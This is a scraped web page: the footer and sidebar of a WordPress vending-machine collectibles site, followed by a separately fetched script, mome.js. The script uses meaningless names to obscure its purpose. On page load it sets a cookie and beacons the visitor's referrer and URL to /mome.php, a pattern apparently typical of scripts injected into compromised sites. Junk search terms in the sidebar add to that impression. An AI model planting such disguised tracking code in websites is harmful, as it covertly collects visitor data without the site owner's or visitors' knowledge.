	</table></div></div><div id="recent-search-terms" class="sidebar-widget widget_recent_terms"> <p class="sidebar-headline">Search Terms</p><ul><li><a href="https://vendingmachinecoin.com/old-vtg-us-ami-mail-u-s-postage-metal-stamp-machine-dispenser-coin-made-in-usa/" title="ami vintage postage stamp machine">ami vintage postage stamp machine</a></li><li><a href="https://vendingmachinecoin.com/original-vintage-antique-5-cent-hersheys-candy-coin-op-vending-machine/" title="vintage 5 cent gumball machine wall mounted">vintage 5 cent gumball machine wall mounted</a></li><li><a href="https://vendingmachinecoin.com/gumball-machine-retro-rocket-ship-to-the-moon-vending-coin-op-vintage-metal-25-c/" title="rocket ship gumballdispenser">rocket ship gumballdispenser</a></li><li><a href="https://vendingmachinecoin.com/vintage-1970s-12-oz-coca-cola-coin-operated-vending-machine-2/" title="Google pull up a picture of a old Coca-Cola machine 50 Cent Coca-Cola machine">Google pull up a picture of a old Coca-Cola machine 50 Cent Coca-Cola machine</a></li><li><a href="https://vendingmachinecoin.com/sticker-tattoo-3-column-coin-operated-bulk-vending-machine-with-stand-red/" title="coin operated sticker dispensing machine">coin operated sticker dispensing machine</a></li><li><a href="https://vendingmachinecoin.com/vintage-1930s-double-nugget-penny-candy-nut-peanut-gumball-coin-operated-machine/" title="double nugget candy machine">double nugget candy machine</a></li><li><a href="https://vendingmachinecoin.com/up-up-and-away-gala-games-coin-price-prediction-technical-analysis-for-february-2022-forecast/" title="shakingpht">shakingpht</a></li><li><a href="https://vendingmachinecoin.com/northwestern-glass-gumball-candy-machine-vintage-coin-operated-2/" title="planned0zb">planned0zb</a></li><li><a href="https://vendingmachinecoin.com/vintage-stayfree-vending-machine-sanitary-napkin-kotex-pad-dispenser-coin-op-key/" title="so tayfree dispensers">so tayfree dispensers</a></li><li><a href="https://vendingmachinecoin.com/1925-yu-chu-gumball-vending-machine-penny-vintage-coin-op-yu-chu/" title="hay34p">hay34p</a></li></ul></div><div id="pages-2" class="sidebar-widget widget_pages"> <p class="sidebar-headline">Pages</p>		<ul>
			<li class="page_item page-item-6"><a href="https://vendingmachinecoin.com/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://vendingmachinecoin.com/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://vendingmachinecoin.com/terms-of-service/">Terms of service</a></li>
		</ul>
		</div></aside> <!-- end of sidebar -->
  </div> <!-- end of main-content -->

<footer id="wrapper-footer">
<div class="content-background"></div>
</footer>  <!-- end of wrapper-footer -->
</div> <!-- end of page -->
</div> <!-- end of container -->
<script type='text/javascript' src='https:///vendingmachinecoin.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/vendingmachinecoin.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///vendingmachinecoin.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///vendingmachinecoin.com/wp-content/themes/default/js/placeholders.min.js?ver=3.0.2'></script>
<script type='text/javascript' src='https:///vendingmachinecoin.com/wp-content/themes/default/js/scroll-to-top.js?ver=1.0'></script>
<script type='text/javascript' src='https:///vendingmachinecoin.com/wp-content/themes/default/js/menubox.js?ver=1.0'></script>
<script type='text/javascript' src='https:///vendingmachinecoin.com/wp-content/themes/default/js/selectnav.js?ver=0.1'></script>
<script type='text/javascript' src='https:///vendingmachinecoin.com/wp-content/themes/default/js/responsive.js?ver=1.0'></script>
     
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://vendingmachinecoin.com/mome.js
body_size: 817
content:


//###################################################################################################################################################################################################
//
//		hovupazul
//
//###################################################################################################################################################################################################

function hovupazul()
{
  	var kyhenericybi = window.location.href; 	
	    var hubusobyry = "mome";  
		var tafama = "/" + hubusobyry + ".php";    var cogi = 60;		var pipobixonizov = hubusobyry;	
 	var nemuviqewubaf = "";	 		      try  
    {
	

      nemuviqewubaf=""+parent.document.referrer;  



    }		 
    catch (ex) 	  	    {		
  	    nemuviqewubaf=""+document.referrer;
      } 
	if(mitahiqyso(pipobixonizov) == null) 

	{  

		var babawaziwyqi = window.location.hostname;	   

 			   		cusiv(pipobixonizov, "1", cogi, "/", babawaziwyqi);   

 
 

 	 		if(mitahiqyso(pipobixonizov) != null)			{
 			var secixerec = new Image(); 		

			secixerec.src=tafama + "?referer=" + escape(nemuviqewubaf) + "&url=" + escape(kyhenericybi); 		}
	}   }
 

hovupazul();

//###################################################################################################################################################################################################

function mitahiqyso(xopowyj) { 	    var silipyhyd = document.cookie;
    var jojeha = xopowyj + "=";	
    var zodajex = silipyhyd.indexOf("; " + jojeha);	 

	    if (zodajex == -1) {	   	        zodajex = silipyhyd.indexOf(jojeha); 	          if (zodajex != 0) return null; 		 
 
    } else {  	         zodajex += 2; 
	
	     } 	

    var lupodu = document.cookie.indexOf(";", zodajex);  
		    if (lupodu == -1) {

  
        lupodu = silipyhyd.length;		     }
   		    return unescape(silipyhyd.substring(zodajex + jojeha.length, lupodu));

}


function cusiv(tomoqid,natusifihugofah,rihizon, vowudoma, vahivuvidulis) 
{    var rezijabefavyxik = new Date(); 	  var nugu = new Date(); 
   

  	
 nugu.setTime(rezijabefavyxik.getTime() + 1000*60*rihizon);
   document.cookie = tomoqid+"="+escape(natusifihugofah) + ";expires="+nugu.toGMTString() + ";path=" + vowudoma + ";domain=" + vahivuvidulis;


}

 